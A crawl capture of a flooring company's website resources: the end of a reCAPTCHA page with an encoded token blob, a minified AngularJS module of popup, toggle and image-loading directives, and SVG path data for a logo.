JZsO5QsOjwrkow5ISwpNFwrfDkTfCucOtdMKyw7TDtifDogIiJwXCqHkyTnDCoBbCmE/[base64]/Ckhx/[base64]/DpcKCwpvDvA86IAbCsMKUDXPDszhxBzHDiMO4wq7Dn8K2w7DCohvDgcKqEj7DocOMwpgywrbCpXhqwpgYG8K2I8K2wrLDkMO7Jn5mw7TDvAcSdzR3Y8KEw4xgZ8Obw6nCqVXDnRlQSMOKPjvDpcOywrDDlsKLw77DoXNaeR4/TSMmPcK2w6tfWX7Dj8ODHMKGfgnDlxHCuiLClsO/[base64]/HcOMwrXDhMOzeRzDhCTDvXjCucOhXsOtc8OPcMOCwrIGSMODwqDChcO1eynCry86w7bClVAnwpRJw6jDucK5w7wWcsOgwp/DsRbCrHPDmsKVJ0Z9esOSw4fDtsKYNXhIw4LCi8Kqwpt6AcODw6nDuWZ/w7LDmVYIwpzDvw8Vw698HMK+wrkEw4ZsVcOhVUvCpDdmZsKxworCk8OswqrCj8O3w41LTy3CrMOMwqvCgRNrf8OSw45/EMOlw74QZsOhw7DDok58w7NnwqXCvQF9LMO7w7fDs8KlJsKtwrzCicKGNMOyw43DhC9dBF8KbHXDuMOXw5ZNCsOWNxN8w6bDuUjDlzDDnwIeMsKhwoo/AcOvw5Irw4fDh8KrFzzDr8K6J2PCk0fCqsOrIsOqw53CjWY3wonCpMOyw47Dr8Oowr/[base64]/CncOdw6VkUxlPwo7CnF1Fw7TClsKrFcKFwpg/wrErwpl6wq9/wqPDsHHCv13DqxnDjC7CkTMqD8OPDsOQaE3Dk37DtRYAfMKkwq/CmMKxw481QcOPPsOlwoLCnsKlLlrDlMOHwow1wo92w6PCssOxMFfCh8K8EsOxw43CgsKjwrsEwqQnKivDgsKpIVXChifCgks1ZF1zfcOtw4rCq0lRJVTDo8K+FMOVIcO/ETk1FWUzDyrCnUTDj8Kow7zCtcKUwrtJw5DDtTjCjyzCkR/CjcOMw6fCtMOSwp8rwosOGyZ3TApWw77Dj23CoHDCgSLDo8KVODM/AHZZw5gxw7RtD8KKw5h6PVjDkMOiwpTCicKyZMOzUcKow5fCkMKSw4rDhRbCucOxw4DCicK4BWxrwqDCgsOPw7zCgTJlwqrDhsKXw4fDkwYsw7hBOsO2cmHCksKHw51/[base64]/QCjDu8OowrfCiBfDvzbClsKBwo3CtsOPWcOyw5fCqcOddnXCmkzDkwnDu8OVwq9AwrvDkQouw7Bxwq5OM8KNwpPCpi/DocKTecKoKzl+MMK2ARfCssKVDn9HEMKRIsKXw4NIw5XCszF/[base64]/[base64]/w7bDt8KBw68Yw5/DkcKdTWpKCMOyK8OWGMKLw4fClFTCvC7Djgo7wozChkrDsFwVSMKrw77CgMKkw7jCu8Oew4bCqMOMV8KAwq/ClgjDrzXDtsORTMKoFMKJJgtjw7vDim3DnsO5FsO5XMKyPSl3WcORRMOOXwnDiiFmQcK0w4XDgcOZw5fCgEcbw4o6w6w4w71dwrLCiz3DlmkOw4jDnTjCgcOoWQEuw5hXw6kZwq4KK8KtwrcXOsK7wrXDnMO1WcKmQxNTw7fDi8KAIwVSHXLCpcK+w6/[base64]/woEsZFVjCFZxaDDDqsOXdV0qwqjCicK3IsOdOELDp1rCtC44FDLDmMK/AcKxbsOQw77DmGbCkz5Ew7XDjzDCh8OuwqUZfcO4w7ERw7o/w6TCs8Otw63DgsOcMsO3FVYEFcKPekoGZsK7wqHDmzHClsOewoLCtcOcFBzChh5ycMOrNC/Ct8OLIsOtbnnCp8Omd8OzK8Kmw6DDgysYw5YewrvDj8OAwrkuO0DDg8Kswq8OMEtFw5lWTsO1NCzCrMOCRFA8w6bChm8Da8OueWvCjsOVw4rCjBjCgUvCtMOkwqTCoEgRWMK3GT3CvWrDmcO3w553wrbCu8OuwrUMMlTDgiJEwr8OCMOkV3RxdsKuwqRXcMKrwr/DucKSAFDCpsKBw4bCuAPClMK3w6nDhsK6wq0ywrU4ZEhNw7DCiltefsKQwrvClMKXbcO6w4jDqMKIw5FRQnxmCsKpEMKdwptZCMO3JsKNIsOsw4zDuHbDl3TDq8K8w6vCm8KMwoFtbMOQwqjDsF9GLG/CmQJ+w6RqwrgiwqvDkUvCj8Ocwp7DpRdWw7/CocOSIyXDi8OSw5xAw6nCoTRqw6ZEwpIawqtCw5DDhMOVacOowrotwoZaH8KEIMOYSzPCqnnDjsO2RMKnc8K6wrxuw65JP8O2w7t3wpBYwo9oAsKFw6DCncKiaE0nwqQew7/Ds8KFJcKIw7nCvcKfw4Rfwq3DtcKQw5TDg8OKDBYUwqNRw4wgCk1Zw6JdecOKOMOIw5khwo9Gw67Cu8Kwwq5/dsK2wpzDrcKOe0LCrsKWdHUTw5VFHhzDjsKrUsKiwonCoMKaw4zDkAoQw5jClcKHwqBEw6jCjTjDm8OYwrXCgMKGw7UDGzzDoVNzd8K8TcKwd8KuH8O6RsKpwoRADy7DicKibcKHRyt0FMK8w6Ubw5PDv8KawqQYw7XCrsO/[base64]/HRtjQjF4eg7Cg8K7woF6w6fCssK5w58lQRkFCWsuYcODKcOKw613V8K6wroOw6xFw7bCmR/DuwnCrMKjeWc+w6XDvixaw7TDg8KEw7Qyw4lFCsKEwrgqFcKYw5syw6zDpMO0WcK4wprDlsOmVMK9PcKEScOLMTbCkijDlTRDw5XDoTdUKFLCvMOEBsK2w5Zpwp4NdMOGw6XDvcOgfhjClyl1w5/DmBvDuUUDwoRZw5jClXUGQzw7w4PDt05Lw5jDsMKiw4YQwpcIw5bCgcKUUCojIgPDgTV0fcOZKsOebFbCjsOVX1V0w7/DpsOXw7vCvnHDnMODbVMOwpNzwrjCu0bDnMKkw4HChsKfwqLDu8Oxwp98bMKaLlNNwrxGfVRhwo06wp3CgMOqw41vBcKQTMOTHsK2TVLDj2fDgh8Lw6TCncOBRDETcmXDjSgRPG/[base64]/CjcO9w6phan1+wr7DscKlcMOreFIxwq0QET0JCcOjeBwBZ8OSO8Ouw6TDjsKSUEDCsMKjZSdSVTxyw4/ChzrDoWPDohgDTMKtRgXCuGxDXcKHOMOGEcOqw4rDhsK/[base64]/[base64]/[base64]/[base64]/RsKOwpRFw6jDr0HDvcOqDsKKcx/DvFbDrsKAOMOkCBMPwrc/W8KQwrJfCsO6HT8vwp7Cm8OywrBTwoAWQEzDhn8bworDgcK3wq7DlcOHwoFcBHnClsKKLjQhwoPDgMKEKT0Ra8OgwrHCmRrDocOudkw+wo7CksKnE8OqbFLCpMO+w6fCmsKRwrbDvUZTw7N7UjZ4w5pXdGkzO1/Dj8OtYUHCg1TCmWfDgMODGmfCucK6aTXCkWjCqVNzDsOrwpPCjEDDunQ/M03DiGzCqMKgwoMTWVEEUsKSbcKRw5fDpcOSJxPCmQPDhcOqH8OmwrzDqsOFYGDDn2PDjy1ywrjCtcOTFMOtdgVmc3nCpMKhOMOsIMKYFVfCoMKqLcKvbzfDry3Dh8O/EMKYwoZbwpHCs8O5wrTDqh42bnHDlUMqwq/[base64]/DtSg/VcKOZ8OVw7TDtD7DpsOlw7hKK8Ojw5zDlCJywrDCtsOEw70aASESWsOYbwLCuEk4wp4Ew7LCuWrCrh7Dv8K3w4QPwqvDnXTCo8K7w6TCtTnDqMKEdMObw68JZnPCs8KOYD8pwqRRw4/Ch8O2w7LDtcOwWsK7wp5bPT/DhMO7X8KBYsOofsOqwqDCgSPCs8Kaw7PCg2ZnNUU1w71XQijCqcKsA1VUG3Nkw4pGw6zCv8OUKD/[base64]/CncOuw4vDgVIOYMKZe13Cl17Dt1XDliXDnkrDusKiw67CgxQ9wqJIAsOow6jCiFbCq8O4LMOqw6jDsQEXSFTCkMOQwq3DhhYBKG/CqsKJW8Kvwq4owr7DqsK9f0bCiH/CoBrCq8Ktw6HDpFxnScORM8O2X8K2woJJwoDCr0DDusOpw7crBMKjQcKrdMKPcsKlw75Gw5swwpdNfcOaw73DhcKdw59xwoDDm8OzwrpIwrkxw6A+w6bDhAB7w4REwrnDqMOVwprDo2/CmkbCoRbDpBHDqMORwrrDl8KWwo1HICsaI2dGd1nCmS3DssOyw6zDlcKFd8Kuw7dJJDXCiRQ3SSXDpmlDSMK8HcKBJT7CtEPDs1vCmXHCmB/CmsKPVGF9w43Cs8O6B17DtsKWc8OjwrtHwpbDrcKdwrvCj8OYw6vDv8OYJcOJUCDDv8OEVFQ5wrrDh33CmcO+DsK4wo4GwojCkcOOwqM5wqjCgHMxHsO7w50dIwY/e0k6ZkkaY8O8w4BddSnDhWvCtgUyP17Ch8Oww6lXT1BOwoIcAGkqKQdTw65iw5omwqoDwp3CmQTDkUHCmTjCiQTDkmlMEjkbWnTCnixnWMOcwozDsCbCq8K+asOTH8Oxw5/Cr8KkEcKPw4R6w4fCrSLCl8OGIDY2A2IewqAbXSEuw5QXwpt0AsKeC8OgwqElNVbCozjDiHLCqMOow5lSQTVLwrrDpcKAPMOjJMKZwq7CucKVTE5ZKC/Cn3nChsKgYsOsa8KHMWfCv8KNW8OzasKnCMOAw6DDgxbDsl4OSMOBwqnClynDlQ8Rwo/DgMOvw6vDssKYN0bCqMKSwosIw6fCmsKIw7DDp1rDm8KywojDgyzCgMK5w5vDnHzClcKJVgDDtsKiwo/DrVnChiHDuxoHwrl+DMOyUcOywo/CrEjCjcO1w5UIRMKcwpLCl8KUUUAUwoHDmFXCk8KowrpVwrYFbsKbKcO4XMOCbzg+wpV7BMKDwo7CjmrDgAdvwprCjsO/NMO3w7oLRcKrJScLwrtqwp0HfcKNPcKLY8OKe0x7wovCkMOjPWg4cV1wEj8FYzLDhGAnVsOTTsKrwpbDvcKAZDtsQcK/NCMkVsKow6XDqXh3woFRJxPCv0lTR3zDhcOkw6rDosKgJgnCjGlaJhjChybDisKHJljCikkkwrjDncK6w47Dg2fDtkdzwpvCqMO7w75lw77CmMO2WsOFDMKxw4/[base64]/Dt8KgRXHCuk5/woMawp3CgE5SwoY8wroYNmTDt1h8PWNTw5XDuMO4GsKxAVzDtMOGwrh0w4rDnMKbFsKkwrZww4EZJFw3wqZOMnjDvjPCngfDk3XCrh3Dt1N4w5TCmjvDkMOxwoPCuDvCh8OmMQ1zwo0swpJ9w4vCmcOuTxUXwrxpwqxebMK8CsOue8OHQXcvfsOoPS/CisOhAMO3dgACw43DuMObwp/[base64]/DlCI/EC/[base64]/DlX7ChcOMK2Zrw61jw6/DssOuw5h+PhXCtcKCNklkD2MeKMOtwptxwqZuADhdw7N+wr/Ds8Opw5vDmMKBwrp6McOYw5MEw5fCu8KDw4JFZcORHSLCi8KUwrN/[base64]/DjMKbN3UMw7rDgifDmcKIMsOTG8OXwrLDscKEEcKxw7TCnsOmacO/w6TCv8KbwrPCvMOzVitfw5HDnzLDuMK/w6J/a8Krw69ZTsOoJ8OzTivCuMOCP8OrNMOXwrMTZcKiw4PDmExWwpYMABM0E8K0e2bCvnsoM8OZc8OQw6nDoQzCpXzDvHs0woHCrHsQwqzCsixeOBnCvsO+w4M7w5dVA2TChHR4w4jCuyc/S1LChsOtwqHDnhNeOsKmw7lDwoLCq8KfworCp8KPP8KDw6U6JMOkDsKkNcOsFUwEwpfDi8KfOsK3WwlhFcOjRizDicO6wo8yWT3CkHLCkTPCsMK7w5TDtB/CtyzCtMKWwrosw60bwpkwwrbCpsKBwrbCvBp9w5hCRHPDncK7w59oWHolX2thUlfDusKOYwY1LT9jVMO0IcOUL8KVeRLCrcO4aw3DqsKSYcK/w4/DvAYjWw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jjflooringgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ut4Ip4uuY1K8P4JZT5OapBKcb+Gc1NphzXHAV/EoRZY\\u003d\x22,1,0,null,1,1769107242281,0,0,[135,172,4,255,156],null,[190,200],\x22RC-fa8YTn8hTXYIyQ\x22,null,null,null,null,null,\x220dAFcWeA5BhLfor4Q390AIPOKgzJxmfVY7itWmxJ-0-RV0yOX_5VDdxHyq1yLPynZhoBsYtHs6567zyi4Bhff7LpB_a0CtbYyTPw\x22,1769190042379]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3
body_size: 457
content:
!function(o,e,n){var a=o.module("ui",[]);a.directive("uiPopup",[function(){return{transclude:!0,template:'<div class="popup" style="display: none"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content" ng-transclude></div></div></div></div></div></div>',link:function(o,n,a){var u=n.find(".popup")[0],l=null,i=!1,p={onOpen:function(){a.uiPopupOpened&&(o.$eval(a.uiPopupOpened),i||o.$apply())},onClose:function(){l=null,a.uiPopupClosed&&(o.$eval(a.uiPopupClosed),i||o.$apply())},fade:a.uiPopupFade&&o.$eval(a.uiPopupFade),modal:a.uiPopupModal&&o.$eval(a.uiPopupModal)};a.uiPopup&&o.$watch(a.uiPopup,(function(o,n){i=!0,o&&o!==n?l=e.popup(u,p):l&&(l.destroy(),l=null),i=!1}))}}}]),a.directive("uiToggle",[function(){return{link:function(o,e,n){o.$watch("target",(function(){e.toggleClass("toggleOn",o.target===o.onValue)})),e.on("click",(function(e){o.$apply((function(){o.target===o.offValue?o.target=o.onValue:o.target=o.offValue}))}))},template:'<span class="toggle-label">{{offLabel}}</span><span class="toggle-button"></span><span class="toggle-label">{{onLabel}}</span>',scope:{target:"=uiToggle",offValue:"=uiToggleOff",onValue:"=uiToggleOn",offLabel:"@uiToggleOffLabel",onLabel:"@uiToggleOnLabel"}}}]),a.directive("uiImageSrc",["$interpolate",function(o){return{link:function(e,a,u){var l=u.uiImageLoading?o(u.uiImageLoading)(e):null,i=u.uiImageError?o(u.uiImageError)(e):null,p=!!u.uiImageBackground&&e.$eval(u.uiImageBackground);function t(o){p?a[0].style.backgroundImage="url("+o+")":a[0].src=o}function s(o){t(o),a.removeClass("uiImage_loading")}a.addClass("uiImage_loading"),l&&t(l),u.$observe("uiImageSrc",(function(o){var e=new Image;n(e).on("done",s.bind(null,o)).on("fail",s.bind(null,i)),e.src=o}))}}}])}(angular,jQuery,imagesLoaded);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg
body_size: 3727
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 302 126" style="enable-background:new 0 0 302 126;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#087392;}
	.st1{fill:#FFFFFF;}
	.st2{clip-path:url(#SVGID_2_);fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M115.3,28.1c0.9,0,1.7-0.1,2.5-0.1c0,0.1,0,0.1,0,0.2c-0.3,0.2-0.6,0.4-0.9,0.6c0,0.1,0.1,0.1,0.1,0.2
		c0.3,0,0.6,0.1,1.1,0.2c-0.3,0.3-0.5,0.7-0.7,0.7c-0.5,0-1.1,0-1.4-0.3C115.7,29.4,115.6,28.9,115.3,28.1L115.3,28.1z"/>
	<path class="st0" d="M114,31.3c-0.2-0.4-0.5-0.9-0.8-1.3c0.3,0,0.6-0.1,0.9-0.1c0-0.1-0.1-0.2-0.1-0.2c0.2-0.3,0.4-0.5,0.6-0.8
		c0.1,0.3,0.3,0.5,0.4,0.8c0.1,0.3,0.2,0.7,0.3,1.1c-0.2,0-0.5,0-0.8,0c0.1,0.3,0.2,0.6,0.2,0.9C114.5,31.6,114.3,31.4,114,31.3
		C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	<path class="st0" d="M118.2,28.9c1.6,0.2,2.9,0.3,4.5,0.5c-1.1,0.6-1.1,0.6-2.9-0.2C119,29.9,118.6,29.9,118.2,28.9L118.2,28.9z"/>
	<path class="st0" d="M232.4,97.8c-2.1,0.2-2.1,0.2-2.3-0.7C230.9,97.2,232,96.6,232.4,97.8L232.4,97.8z"/>
	<path class="st0" d="M125.7,28.6c0.8,0.5,1.4,0.8,2.2,1.3C126.1,29.9,125.7,29.8,125.7,28.6L125.7,28.6z"/>
	<g>
		<path class="st0" d="M284,80.2c1.8-0.2,3.5-0.1,5.3-0.3c0.4,0,0.9-0.3,1.3-0.4c0-0.1-0.1-0.2-0.1-0.3c-1.7-0.2-3.4-0.3-5.1-0.5
			c-2.4-0.2-4.9-0.4-7.3-0.7c-2.6-0.3-5.2-0.7-7.8-1c-3-0.3-6-0.6-9-0.8c0.2-1.1,0.4-2.1,0.6-2.9c-0.9-0.4-1.6-0.5-2.2-0.9
			c-0.5-0.3-0.5-0.1-0.7,0.2c-0.1,0.2-0.4,0.3-0.5,0.4c-0.4-0.4-0.6-1-1-1.1c-0.8-0.3-1.7-0.6-2.6-0.7c-1.3-0.2-2.6-0.1-3.8-0.3
			c-1.6-0.3-3.2-0.7-4.9-1.1c-0.5-0.1-0.9-0.3-1.4-0.4c-1.1-0.2-2.2-0.3-3.4-0.4c-1-0.1-2.1,0-3.2-0.6c0.3-0.2,0.5-0.3,0.6-0.4
			c0.8-0.2,1.6-0.3,2.3-1c0.6-0.7,1.8-0.9,2.6-1.4c0.8-0.5,2-0.8,2.1-1.9c0.1-0.9,0.6-1,1.3-1.1c0.3,0,0.6-0.2,0.8-0.4
			c0.8-0.9,1.3-2,2.9-1.8c0.4,0,1-0.3,1.4-0.6c1.4-1.3,3.3-1.7,5-1.8c1.6-0.1,2.6-0.6,3.5-2c0,1.1,0.3,1.1,1.1,1
			c1.8-0.2,3.6-0.1,5.5-0.1c0.5,0,1-0.2,1.4-0.4c0.7-0.4,1.4-1.1,2.4-0.5c0.2,0.1,0.5,0.1,0.5,0.1c0.3-0.4,0.6-0.7,0.8-1
			c0.2,0.2,0.4,0.5,0.5,0.7c1.3-1.5,1.3-1.5,0.3-2c0.4-0.3,0.9-1,1.3-1c1,0,1.7-0.3,2.4-1.2c-0.5-0.2-1.1-0.3-1.6-0.5
			c-0.4-0.2-0.8-0.4-1.1-0.7c-0.6-0.6-1.1-0.7-1.9-0.2c0.3,0.2,0.5,0.3,0.8,0.5c0.3,0.2,0.6,0.4,0.9,0.6c-1.7,0.4-3.4-0.8-3.1-1.9
			c-0.6-0.3-1-0.8-1.5-0.8c-2.9-0.4-5.8-1-8.7-1c-6.9-0.1-13.8-0.1-20.8,0c-1.5,0-3,0-4.5-0.9c1.7-2.7,1.7-5.2-2.2-6.7
			c0.4-0.4,1.1-0.6,1.1-0.9c0.2-0.9,0.1-1.7-1.4-1.1c0-0.3,0.1-0.5,0.1-0.8c-0.7-0.1-1.5-0.4-2-0.2c-2,0.8-3.5-0.7-5.3-1
			c-0.2,0-0.5,0.1-0.6,0.2c-0.2,0.9-0.5,1.1-1.3,1c-1.1-0.1-2.1-0.4-3.1-1c-0.2-0.2-0.8,0-1.1,0.1c-0.1,0,0,0.5,0,0.9
			c-0.4-0.2-0.7-0.5-1.1-0.7c0,0.1,0,0.2,0.1,0.3c-0.6,0.1-1.3,0.3-1.9,0.3c-1.3,0-2.5-0.2-3.8-0.2c-0.6,0-0.8-0.2-1-0.7
			c-0.1-0.3-0.4-0.6-0.5-0.7c-0.7,0.4-1.2,0.7-1.8,1c-0.2-0.4-0.4-0.7-0.6-1.1c-2,0.1-4.1,0.3-6.1,0.3c-3.5,0-7.1-0.1-10.6-0.2
			c-1.8,0-3.6-0.2-5.4-0.2c-3.4,0-6.7,0-10.1-0.6c-1.7-0.3-3.5-0.2-5.3-0.3c-2-0.1-4-0.1-6-0.2c-0.9,0-1.9-0.1-2.8-0.2
			c-0.2,0-0.4,0-0.5-0.1c-1.1-1-2.3-0.9-3.5-0.5c-1.9,0.6-3.8,0.8-5.8,0.6c-1.1-0.1-2.1-0.3-3.1-0.4c-2-0.1-4-0.2-6-0.2
			c-1.2,0-2.5,0.2-3.7,0.2c-2.4,0-4.9,0.1-7.2-0.8c0,0.1-0.1,0.3-0.1,0.6c-1.8,0.1-3.4,0-4.6-1.7c-0.3,0.6-0.6,1.1-0.9,1.8
			c-0.8,0-1.7,0-2.7,0c-0.2-0.4-0.5-0.8-0.7-1.2c-0.1,0-0.1,0.1-0.2,0.1c0.1,0.3,0.2,0.6,0.4,1c-1.2-0.1-2.4,0.4-3.2-0.8
			c0.1,0.2,0.1,0.5,0.2,0.7c-0.3,0.1-0.5,0.2-0.8,0.2c-1.1,0-2.2,0-3.2-0.3c-0.3-0.1-0.3-1.1-0.4-1.7c-0.1-0.1-0.2-0.1-0.3-0.2
			c-0.2,0.3-0.6,0.7-0.6,1c0,0.7-0.4,0.9-1,1c-0.6,0.1-1.1,0.1-1.6,0.1c0.2-0.7,0.4-1.2,0.6-1.8c-0.3,0.2-0.6,0.4-0.9,0.6
			c-0.1-0.3-0.1-0.6-0.2-0.9c-0.5,0.1-1,0.1-1.3,0.4c-1,0.7-1.7,0.5-2.5-0.3c-0.1-0.1-0.4-0.3-0.6-0.3c-1.1,0.1-1.6-0.2-1.7-1.2
			c-0.1-0.7,0.8-1.5,1.7-1.4c0,0.9,0.2,1.7,1.5,1.6c0.3-1,0.5-1.1,1.5-0.8c0.6,0.2,1.3,0,2,0c0,0,0.1-0.4,0-0.4
			c-1.1-0.9-2.4-0.8-3.7-0.8c-1.3,0-2.7,0.3-3.9-0.1c-0.9-0.3-1.4-0.4-1.6,0.3c-1.1-0.2-2-0.5-3-0.6c-1.9-0.1-3.8,0-5.7-0.3
			c-1.4-0.2-2.5-0.2-3.4,1.1c-0.1,0.2-0.8,0.1-1.3,0.1c0-0.9-0.7-0.5-1.1-0.5c-0.4,0-0.9,0.2-1.3,0.2c-1.9,0-3.8-0.2-5.7-0.2
			c-2.9,0.1-5.9,0.2-8.8,0.5c-0.8,0.1-1.7-0.1-2.5,0.5c-0.4,0.3-0.8,0.7-1.2,1c-1.3,0.8-0.8,1.5,0.1,2.3c-0.5-0.1-0.8-0.1-0.9-0.1
			c-1.2,1-0.2,2-0.4,3.1c-0.1-0.2-0.3-0.4-0.5-0.8c-0.5,1.5-1.5,1.8-2.9,1.6c-0.4-0.1-0.9-0.1-1.3,0c-0.8,0.1-1.6,0.3-2.3,0.4
			c-0.4,0.1-0.7,0.2-1.2,0.3c0.3,0.9-0.4,1.4-1.4,1.7c-0.3,0.1-0.6,0.3-0.7,0.5c-0.2,0.9-0.8,1.3-1.7,1.2c0.1,0.4,0.4,0.8,0.3,0.9
			c-0.2,0.2-0.6,0.4-1,0.5c-1.7,0.2-3.4,0.3-4.8,0.4c-0.4,0.7-0.7,1.1-1,1.6c-0.3,0.4-0.7,0.6-0.9,1c-0.3,1-0.5,2-0.7,3
			c0,0.2-0.1,0.5-0.2,0.6c-0.9,0.3-0.9,1.2-1.1,1.9c-0.2,0.7-0.6,1-1.3,0.9c-0.6,0-1.1,0-1.7,0c-0.4,0-0.8,0.4-1.1,0.3
			c-0.6-0.1-1.1-0.6-1.6-0.7c-1.3-0.2-2.6-0.2-3.8-0.9c-0.2-0.1-0.5,0-0.7,0.1c-0.3,0.1-0.7,0.3-1,0.5c-1.7,0.5-2.5,1.7-2.2,3.3
			c0.1,0.6,0.6,0.9,1.1,0.6c1-0.5,1.2,0.2,1.3,0.8c0.1,0.6-0.1,1.2,0,1.7c0,1.2-0.2,1.4-1.4,1.5c-1.2,0-2.4,0.1-3.6,0.2
			c-0.4,0-0.8,0.3-1,0.6c-0.4,0.6-0.7,1.3-1.1,1.9c-0.1,0.2-0.3,0.4-0.5,0.5c-0.9,0.6-1,0.9-0.1,1.6c0.1,0.1,0.1,0.2,0.2,0.4
			c-0.3-0.1-0.6-0.1-0.9-0.2c0.2,1.8,1.1,2.4,3,2.1c2-0.4,4-0.7,6.1-0.4c0.7,0.1,1.5,0,2.5,0c-1,1-1.4,2-0.3,2.8
			c-0.3,0.3-0.6,0.5-0.7,0.8c-0.2,0.9-1.1,1.3-1.8,1.4c-2.2,0.2-4.5,0.2-6.7,0.3c-1,0-2,0.2-3,0.3c-0.7,0.1-1.6,0.5-2,0.2
			c-0.9-0.6-1.1-0.2-1.3,0.5c-0.1,0.5,0,1.1-0.1,1.6c0,0.1,0,0.2-0.1,0.3c-0.3,0-0.6,0.1-1.1,0.1c0.8,0.7,0.7,2,1.9,2.3
			c0.1,0,0.1,0.5,0,0.7c-0.4,0.7-0.7,1.5-1.8,1.1c-0.1,0-0.4,0.1-0.5,0.2c-0.4,0.8-1.1,0.7-1.8,0.7c-0.7,0-1.5,0-2.2,0
			c-2.4,0-3.3,1.7-3.3,3.4c0,0.7,0.5,1.3,0.8,2c0.1,0.2,0.1,0.5,0.1,0.7c0.3,0,0.5-0.1,0.8-0.1c-0.1,0.3-0.1,0.6-0.2,0.9
			c0.1,0,0.2,0.1,0.2,0.1c0.3-0.3,0.6-0.7,0.7-0.8c1.1,0.3,2.2,0.6,3.2,0.9c0-0.1,0.1-0.2,0.1-0.3c0.1,0.2,0.1,0.5,0.2,0.9
			c1.4,0.1,2.9,0.2,4.3,0.3c0.7,0,1.3,0,2,0c0.8-0.1,1.2,0.2,1.2,1c-0.1,0.8,0.5,1,1.3,1c0.5,0,0.9,0,1.4,0.1c0.7,0.1,1.4,0.4,2,0.4
			c2.6-0.1,5.2,0.2,7.9-0.3c1.8-0.3,3.7,0.2,5.6,0.4c1.1,0.1,2.1,0.1,3.2,0.2c0.5,0,1,0,1.6,0c1,0.1,2,0,2.8,0.3
			c0.5,0.2,0.7,1,1.3,0c0,0.2,0.1,0.3,0.1,0.5c-0.4,0.2-0.7,0.4-1.1,0.7c0.4,0.2,1.1,0.5,1.2,0.4c0.8-0.9,2,0.4,2.7-0.5
			c0.1,0.1,0.2,0.2,0.3,0.3c0.8,0.5,1.6,1.1,2.5,1.3c1.1,0.3,2.4,0.2,3.5,0.3c0.4,0,0.8,0.3,1.1,0.5c0.6,0.4,1.2,1,1.9,1.5
			c0.3-0.4,0.5-0.6,0.7-1c0.6,0.4,1,0.9,1.6,1.2c0.6,0.4,1.3,0.7,2,1c0.4,0.2,0.8,0.2,1.2,0.3c1.1,0.2,2.3,0.7,3.4,0.5
			c1.7-0.2,3.4-0.8,4.7,0.8c0.1,0.1,0.3,0.1,0.4,0.1c0.6-0.2,1.3-0.3,1.9-0.5c0.3-0.1,0.7-0.1,0.8,0c1,1.5,2.7,0.7,4,0.8
			c1.3,0,2.8,0.1,4.2-0.4c1.2-0.4,2.7-0.1,4.1-0.1c0.2,0,0.4,0.1,0.6,0.2c0.5,0.1,1.1,0.4,1.6,0.4c4.7-0.1,9.5-0.2,14.2-0.4
			c2.3-0.1,4.6-0.4,6.9-0.6c1.6-0.2,3.2-0.5,4.7,0.4c0.2,0.1,0.5,0,0.7-0.1c0.7-0.2,1.4-0.6,2.2-0.7c2.1-0.1,4.3-0.2,6.4-0.2
			c0.6,0,1.3,0.2,1.9,0.3c0.9,0.1,1.8,0.3,2.7,0.3c0.8,0,1.7-0.4,2.5-0.5c0.5-0.1,1,0.2,1.5,0.3c0.4,0.1,0.8-0.1,1.3-0.1
			c1.7-0.1,3.3-0.2,5-0.2c4.2,0.1,8.3,0.3,12.5,0.4c2.6,0.1,5.1,0,7.7,0c4,0,8-0.1,12-0.2c2.3,0,4.5,0,6.8,0c2.8,0,5.6-0.1,8.4-0.2
			c0.8,0,1.5,0.2,1.6,0.8c0.4-0.2,0.8-0.4,1.2-0.4c0.9-0.1,1.8-0.1,2.6-0.2c0.3,0,0.6-0.3,0.7-0.3c0.7,0.1,1.2,0.3,1.8,0.3
			c0.8,0,1.6,0,2.4-0.2c1-0.2,2,0.3,2.9,0.1c0.3-0.4,0.7-0.9,1-0.9c0.5,0.1,1,0.5,1.5,0.9c0.1-0.1,0.3-0.3,0.4-0.4
			c0.8,0.2,1.5,0.4,2.3,0.6c0.1,0,0.5-0.1,0.9-0.2c0.4-0.1,0.7-0.2,1.1-0.3c0.2,0.5,0.5,0.8,1.4,0.5c0.6-0.2,1.5,0,2.2,0.1
			c0.4,0,0.8,0.3,1,0.1c1-0.7,1.3,0,1.6,0.7c0.8-1.1,0.9-0.9,2-0.4c0.7,0.3,1.4,1,2.5,0.5c0.8-0.4,1.8-0.2,2.7-0.2
			c0.3,0,0.7-0.1,1-0.2c1.1,0.2,2.1,1.2,3.5,0.4c0.3-0.2,0.8,0,1.2,0c0.4,0,0.8,0,1.3,0.1c0.9,0.2,1.9-0.1,2.8,0
			c1.4,0.1,2.7,0.6,4.1,0.8c1.1,0.2,2.4,0.4,3.5,0.3c1.6-0.2,3.1-0.5,4.6,0.4c0.1,0,0.2,0.1,0.3,0c0.6-0.9,0.7,0,1,0.3
			c0.9-0.3,1.8-0.7,2.8-0.9c2-0.4,4-0.6,5.9-1c2.3-0.5,4.5-1.3,6.7-1.7c1.9-0.3,3.9-0.5,5.9-0.4c1.5,0,2.7,0.8,3.5,2.1
			c0.5,0.8,1.2,1.2,2.2,0.9c0.3-0.1,0.6-0.1,0.9-0.1c2.3-0.1,4.6-0.3,6.9-0.4c0,0,0.1,0,0.1,0c0.3-0.3,0.5-0.6,0.8-0.8
